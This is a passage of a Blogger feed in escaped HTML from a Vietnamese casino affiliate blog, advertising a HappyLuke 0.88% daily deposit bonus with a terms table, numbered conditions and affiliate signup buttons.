baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4138926390553870439\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-thao.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4138926390553870439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4138926390553870439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/100-thuong-chao-mung-tai-thao.html","title":"100% Thưởng Chào Mừng Tại Thể Thao!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsyI7GXVwn_uObZj-Kt00YfZuy0QDHJav4Ti5zYj2FNH85CJ2JvXVZRKVc_VLIS_zvvmpsP9h8gG5_YRtSoGNzLPe2nBKUk3fjl-8XML_17B_5KYb2glD6qVEsWM2D8vyxVp8KmYs5EHSP2hb9aA52qCu10ueYdXpuncm4pDezzoN030jtrJjFizvnYQ\/s72-c\/e9c2d857-80c2-4b82-8c92-bf75b4f6ba83.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2312761560918576547"},"published":{"$t":"2024-11-18T07:14:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:59.820-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EĐừng bỏ lỡ cơ hội nhận thưởng 0,88% không giới hạn số lần nhận mỗi ngày cực kỳ hấp dẫn tại HappyLuke !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003EThời gian từ:\u0026nbsp;\u003Cb\u003E08\/10\/2024 - 05\/01\/2025\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s2264\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s16000\/92db5e37-9894-4992-9cb0-338e65ca1890.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 309pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 80pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 73pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 48pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 14.5pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ETất cả người chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E0.88% Không giới hạn\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex1\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1.  Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày 0.88% được áp dụng cho tất cả thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ nhận được tiền thưởng 0,88% cho lần gửi tiền tiếp theo trong ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG để yêu cầu nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng cho việc đánh bạc tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E 